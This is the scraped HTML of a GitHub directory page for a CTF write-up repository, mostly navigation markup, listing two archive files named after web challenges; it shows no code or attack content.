<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-lg-3 d-lg-inline-block"> Sign in </div>
Sign up </div> </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div id="js-flash-container" data-turbo-replace>
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class="px-2" > <button autofocus class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div aria-atomic="true" role="alert" class="js-flash-alert"> <div>{{ message }}</div>
</div> </div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" >
<div id="repository-container-header" class="pt-3 hide-full-screen" style="background-color: var(--color-page-header-bg);" data-turbo-replace>
<div class="d-flex flex-wrap flex-justify-end mb-3 px-3 px-md-4 px-lg-5" style="gap: 1rem;">
<div class="flex-auto min-width-0 width-fit mr-3"> <div class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-fg-muted mr-2"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <span> MikoMikarro </span> <span>/</span> RTCP2020-un-writeup
<span></span><span>Public</span> </div>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell mr-2"> <path d="M8 16a2 2 0 0 0 1.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 0 0 8 16ZM3 5a5 5 0 0 1 10 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.519 1.519 0 0 1 13.482 13H2.518a1.516 1.516 0 0 1-1.263-2.36l1.703-2.554A.255.255 0 0 0 3 7.947Zm5-3.5A3.5 3.5 0 0 0 4.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.017.017 0 0 0-.003.01l.001.006c0 .002.002.004.004.006l.006.004.007.001h10.964l.007-.001.006-.004.004-.006.001-.007a.017.017 0 0 0-.003-.01l-1.703-2.554a1.745 1.745 0 0 1-.294-.97V5A3.5 3.5 0 0 0 8 1.5Z"></path></svg>Notifications
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked mr-2"> <path d="M5 5.372v.878c0 .414.336.75.75.75h4.5a.75.75 0 0 0 .75-.75v-.878a2.25 2.25 0 1 1 1.5 0v.878a2.25 2.25 0 0 1-2.25 2.25h-1.5v2.128a2.251 2.251 0 1 1-1.5 0V8.5h-1.5A2.25 2.25 0 0 1 3.5 6.25v-.878a2.25 2.25 0 1 1 1.5 0ZM5 3.25a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Zm6.75.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5Zm-3 8.75a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Z"></path></svg>Fork <span>0</span>
<div data-view-component="true" class="BtnGroup d-flex"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom d-inline-block mr-2"> <path d="M8 .25a.75.75 0 0 1 .673.418l1.882 3.815 4.21.612a.75.75 0 0 1 .416 1.279l-3.046 2.97.719 4.192a.751.751 0 0 1-1.088.791L8 12.347l-3.766 1.98a.75.75 0 0 1-1.088-.79l.72-4.194L.818 6.374a.75.75 0 0 1 .416-1.28l4.21-.611L7.327.668A.75.75 0 0 1 8 .25Zm0 2.445L6.615 5.5a.75.75 0 0 1-.564.41l-3.097.45 2.24 2.184a.75.75 0 0 1 .216.664l-.528 3.084 2.769-1.456a.75.75 0 0 1 .698 0l2.77 1.456-.53-3.084a.75.75 0 0 1 .216-.664l2.24-2.183-3.096-.45a.75.75 0 0 1-.564-.41L8 2.694Z"></path></svg><span> Star</span> <span>1</span> <button disabled="disabled" aria-label="You must be signed in to add this repository to a list" type="button" data-view-component="true" class="btn-sm btn BtnGroup-item px-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-triangle-down"> <path d="m4.427 7.427 3.396 3.396a.25.25 0 0 0 .354 0l3.396-3.396A.25.25 0 0 0 11.396 7H4.604a.25.25 0 0 0-.177.427Z"></path></svg></button></div>
</div>
<div id="responsive-meta-container" data-turbo-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path d="m11.28 3.22 4.25 4.25a.75.75 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L13.94 8l-3.72-3.72a.749.749 0 0 1 .326-1.275.749.749 0 0 1 .734.215Zm-6.56 0a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042L2.06 8l3.72 3.72a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L.47 8.53a.75.75 0 0 1 0-1.06Z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path><path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 3.25a2.25 2.25 0 1 1 3 2.122v5.256a2.251 2.251 0 1 1-1.5 0V5.372A2.25 2.25 0 0 1 1.5 3.25Zm5.677-.177L9.573.677A.25.25 0 0 1 10 .854V2.5h1A2.5 2.5 0 0 1 13.5 5v5.628a2.251 2.251 0 1 1-1.5 0V5a1 1 0 0 0-1-1h-1v1.646a.25.25 0 0 1-.427.177L7.177 3.427a.25.25 0 0 1 0-.354ZM3.75 2.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm0 9.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm8.25.75a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Zm4.879-2.773 4.264 2.559a.25.25 0 0 1 0 .428l-4.264 2.559A.25.25 0 0 1 6 10.559V5.442a.25.25 0 0 1 .379-.215Z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-table UnderlineNav-octicon d-none d-sm-inline"> <path d="M0 1.75C0 .784.784 0 1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25ZM6.5 6.5v8h7.75a.25.25 0 0 0 .25-.25V6.5Zm8-1.5V1.75a.25.25 0 0 0-.25-.25H6.5V5Zm-13 1.5v7.75c0 .138.112.25.25.25H5v-8ZM5 5V1.5H1.75a.25.25 0 0 0-.25.25V5Z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path d="M7.467.133a1.748 1.748 0 0 1 1.066 0l5.25 1.68A1.75 1.75 0 0 1 15 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.697 1.697 0 0 1-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 0 1 1.217-1.667Zm.61 1.429a.25.25 0 0 0-.153 0l-5.25 1.68a.25.25 0 0 0-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.196.196 0 0 0 .154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.251.251 0 0 0-.174-.237l-5.25-1.68ZM8.75 4.75v3a.75.75 0 0 1-1.5 0v-3a.75.75 0 0 1 1.5 0ZM9 10.5a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>Security</span> <include-fragment src="/MikoMikarro/RTCP2020-un-writeup/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 1.75V13.5h13.75a.75.75 0 0 1 0 1.5H.75a.75.75 0 0 1-.75-.75V1.75a.75.75 0 0 1 1.5 0Zm14.28 2.53-5.25 5.25a.75.75 0 0 1-1.06 0L7 7.06 4.28 9.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.25-3.25a.75.75 0 0 1 1.06 0L10 7.94l4.72-4.72a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042Z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path></svg> <span>More</span> </div></summary> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Security Insights </details-menu></details></div></nav>
</div>
<turbo-frame id="repo-content-turbo-frame" target="_top" data-turbo-action="advance" class=""> <div id="repo-content-pjax-container" class="repository-content " >
<div class="clearfix container-xl px-3 px-md-4 px-lg-5 mt-4"> <div >
<div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="js-branch-select-menu details-reset details-overlay mr-0 mb-0 " id="branch-select-menu" data-hydro-click-payload="{"event_type":"repository.click","payload":{"target":"REFS_SELECTOR_MENU","repository_id":236384593,"originating_url":"https://github.com/MikoMikarro/RTCP2020-un-writeup/tree/master/web","user_id":null}}" data-hydro-click-hmac="44148d77fd004bdacc0ea8fe731283c768aa011f21498675cb892cd36f4bd488"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path d="M9.5 3.25a2.25 2.25 0 1 1 3 2.122V6A2.5 2.5 0 0 1 10 8.5H6a1 1 0 0 0-1 1v1.128a2.251 2.251 0 1 1-1.5 0V5.372a2.25 2.25 0 1 1 1.5 0v1.836A2.493 2.493 0 0 1 6 7h4a1 1 0 0 0 1-1v-.628A2.25 2.25 0 0 1 9.5 3.25Zm-6 0a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Zm8.25-.75a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5ZM4.25 12a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Z"></path></svg> <span>master</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" tabindex="" class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/MikoMikarro/RTCP2020-un-writeup/refs" cache-key="v0:1580077522.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="TWlrb01pa2Fycm8vUlRDUDIwMjAtdW4td3JpdGV1cA==" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" tabindex="" hidden class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/MikoMikarro/RTCP2020-un-writeup/refs" cache-key="v0:1580077522.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="TWlrb01pa2Fycm8vUlRDUDIwMjAtdW4td3JpdGV1cA==" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="Overlay--hidden Overlay-backdrop--center" data-modal-dialog-overlay> <modal-dialog role="dialog" id="warn-tag-match-create-branch-dialog" aria-modal="true" aria-labelledby="warn-tag-match-create-branch-dialog-header" data-view-component="true" class="Overlay Overlay--width-large Overlay--height-auto Overlay--motion-scaleFade"> <header class="Overlay-header Overlay-header--large Overlay-header--divided"> <div class="Overlay-headerContentWrap"> <div class="Overlay-titleWrap"> <h1 id="warn-tag-match-create-branch-dialog-header" class="Overlay-title">Name already in use</h1> </div> <div class="Overlay-actionWrap"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" aria-label="Close" type="button" data-view-component="true" class="close-button Overlay-closeButton"><svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </div> </div> </header> <div class="Overlay-body "> <div data-view-component="true"> A tag already exists with the provided branch name. Many Git commands accept both tag and branch names, so creating this branch may cause unexpected behavior. Are you sure you want to create this branch?</div>
</div> <footer class="Overlay-footer Overlay-footer--alignEnd"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn"> Cancel</button> <button data-submit-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn-danger btn"> Create</button> </footer></modal-dialog></div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>RTCP2020-un-writeup</span></span></span><span>/</span>web<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>RTCP2020-un-writeup</span></span></span><span>/</span>web<span>/</span></div>
<div class="Box mb-3" > <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-2 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/MikoMikarro/RTCP2020-un-writeup/tree-commit/54c49602b6684d53adb299d24410f6400e48d051/web" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path d="m.427 1.927 1.215 1.215a8.002 8.002 0 1 1-1.6 5.685.75.75 0 1 1 1.493-.154 6.5 6.5 0 1 0 1.18-4.458l1.358 1.358A.25.25 0 0 1 3.896 6H.25A.25.25 0 0 1 0 5.75V2.104a.25.25 0 0 1 .427-.177ZM7.75 4a.75.75 0 0 1 .75.75v2.992l2.028.812a.75.75 0 0 1-.557 1.392l-2.5-1A.751.751 0 0 1 7 8.25v-3.5A.75.75 0 0 1 7.75 4Z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/MikoMikarro/RTCP2020-un-writeup/file-list/master/web"> Permalink
<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details" data-hpc> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block"> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>no sleep.rar</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>phishing for flags.rar</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
